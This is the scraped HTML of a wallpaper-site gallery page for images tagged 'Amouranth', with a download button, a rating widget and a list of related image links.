<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/amouranth-photos/">Amouranth Photos</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/amouranth-nude/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/amouranth-pics/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg" title="Amouranth Photos" target="_blank" class="opacity2"><img width="720" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos-720x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Amouranth Photos" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg 1200w" sizes="(max-width: 720px) 100vw, 720px"/><noscript><img width="720" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos-720x720.jpg" class="img30a wp-post-image" alt="Amouranth Photos" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg 1200w" sizes="(max-width: 720px) 100vw, 720px"/></noscript></a></div></div></div></div></div><center> 
<a download="amouranth-photos-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-93580" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="62d2ddd868"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_93580_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(93580, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93580_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(93580, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93580_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(93580, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93580_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(93580, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93580_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(93580, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Amouranth Photos"/><meta itemprop="headline" content="Amouranth Photos"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-10-14T19:54:36+00:00"/><meta itemprop="dateModified" content="2023-10-14T19:54:36+00:00"/><meta itemprop="url" content="https://www.wallpics.net/amouranth-photos/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/amouranth-photos/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg"/><meta itemprop="width" content="96"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-93580-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1200x1200px<br><br>
<i class="fa fa-eye fa-lg"></i> 31054 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/amouranth/" rel="tag">Amouranth</a> • <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/amouranth-photos/"><strong>Amouranth Photos</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>1200x1200px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/amouranth/" rel="tag">Amouranth</a>, <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/amouranth-photos/&amp;t=Amouranth Photos" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Amouranth Photos - &url=https://www.wallpics.net/amouranth-photos/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/amouranth-photos/&media=https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photos.jpg&description=Amouranth Photos" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/amouranth-photos/&amp;title=Amouranth Photos" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/amouranth-nude/" title="Amouranth Nude"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/amouranth-nude/" title="Amouranth Nude"> <img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude.jpg 1080w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude.jpg 1080w" sizes="(max-width: 186px) 100vw, 186px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/amouranth-pics/" title="Amouranth Pics">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/amouranth-pics/" title="Amouranth Pics"><img width="330" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics-330x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics.jpg 1280w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics-330x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics.jpg 1280w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-93592" data-post-type="none"><a title="Amouranth Hot" href="https://www.wallpics.net/amouranth-hot/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Hot-586x330.jpg" alt="Amouranth Hot" height="330"/></a> </li><li data-position="1" data-poid="in-93590" data-post-type="none"><a title="Pictures of Amouranth" href="https://www.wallpics.net/pictures-of-amouranth/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth.jpg 1152w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Amouranth.jpg 1152w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="2" data-poid="in-93588" data-post-type="none"><a title="Amouranth Wallpapers" href="https://www.wallpics.net/amouranth-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-93584" data-post-type="none"><a title="Amouranth Pictures" href="https://www.wallpics.net/amouranth-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pictures-330x330.jpg" alt="Amouranth Pictures" height="330"/></a> </li><li data-position="4" data-poid="in-93586" data-post-type="none"><a title="Amouranth Pink Bikini" href="https://www.wallpics.net/amouranth-pink-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pink-Bikini-330x330.jpg" alt="Amouranth Pink Bikini" height="330"/></a> </li><li data-position="5" data-poid="in-93582" data-post-type="none"><a title="Amouranth Pics" href="https://www.wallpics.net/amouranth-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Pics-330x330.jpg" alt="Amouranth Pics" height="330"/></a> </li><li data-position="6" data-poid="in-93577" data-post-type="none"><a title="Amouranth Photo Gallery" href="https://www.wallpics.net/amouranth-photo-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Photo-Gallery-330x330.jpg" alt="Amouranth Photo Gallery" height="330"/></a> </li><li data-position="7" data-poid="in-93578" data-post-type="none"><a title="Amouranth Nude" href="https://www.wallpics.net/amouranth-nude/" class="wp_rp_thumbnail"><img width="186" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude.jpg 1080w" sizes="(max-width: 186px) 100vw, 186px"/><noscript><img width="186" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-186x330.jpg 186w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude-405x720.jpg 405w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Nude.jpg 1080w" sizes="(max-width: 186px) 100vw, 186px"/></noscript></a> </li><li data-position="8" data-poid="in-93574" data-post-type="none"><a title="Amouranth Naked" href="https://www.wallpics.net/amouranth-naked/" class="wp_rp_thumbnail"><img width="444" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked-444x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked-444x330.jpg 444w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked-968x720.jpg 968w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked.jpg 1148w" sizes="(max-width: 444px) 100vw, 444px"/><noscript><img width="444" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked-444x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked-444x330.jpg 444w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked-968x720.jpg 968w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Naked.jpg 1148w" sizes="(max-width: 444px) 100vw, 444px"/></noscript></a> </li><li data-position="9" data-poid="in-93572" data-post-type="none"><a title="Amouranth Lingerie" href="https://www.wallpics.net/amouranth-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Lingerie-264x330.jpg" alt="Amouranth Lingerie" height="330"/></a> </li><li data-position="10" data-poid="in-93570" data-post-type="none"><a title="Amouranth images" href="https://www.wallpics.net/amouranth-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-images-330x330.jpg" alt="Amouranth images" height="330"/></a> </li><li data-position="11" data-poid="in-93567" data-post-type="none"><a title="Amouranth Gallery" href="https://www.wallpics.net/amouranth-gallery/" class="wp_rp_thumbnail"><img width="331" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery-331x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery-331x330.jpg 331w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery-721x720.jpg 721w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery.jpg 1080w" sizes="(max-width: 331px) 100vw, 331px"/><noscript><img width="331" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery-331x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery-331x330.jpg 331w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery-721x720.jpg 721w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Gallery.jpg 1080w" sizes="(max-width: 331px) 100vw, 331px"/></noscript></a> </li><li data-position="12" data-poid="in-93568" data-post-type="none"><a title="Amouranth HD" href="https://www.wallpics.net/amouranth-hd/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-HD-330x330.jpg" alt="Amouranth HD" height="330"/></a> </li><li data-position="13" data-poid="in-93563" data-post-type="none"><a title="Amouranth Bikini Photos" href="https://www.wallpics.net/amouranth-bikini-photos/" class="wp_rp_thumbnail"><img width="194" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos-194x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos-194x330.jpg 194w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos-423x720.jpg 423w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos.jpg 685w" sizes="(max-width: 194px) 100vw, 194px"/><noscript><img width="194" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos-194x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos-194x330.jpg 194w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos-423x720.jpg 423w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Bikini-Photos.jpg 685w" sizes="(max-width: 194px) 100vw, 194px"/></noscript></a> </li><li data-position="14" data-poid="in-93564" data-post-type="none"><a title="Amouranth Black Bikini" href="https://www.wallpics.net/amouranth-black-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-Black-Bikini-270x330.jpg" alt="Amouranth Black Bikini" height="330"/></a> </li><li data-position="15" data-poid="in-93558" data-post-type="none"><a title="Amouranth 7" href="https://www.wallpics.net/amouranth-7/" class="wp_rp_thumbnail"><img width="398" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7-398x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7-398x330.jpg 398w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7-868x720.jpg 868w, https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7.jpg 960w" sizes="(max-width: 398px) 100vw, 398px"/><noscript><img width="398" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7-398x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Amouranth-7-398x330.jpg 398w, 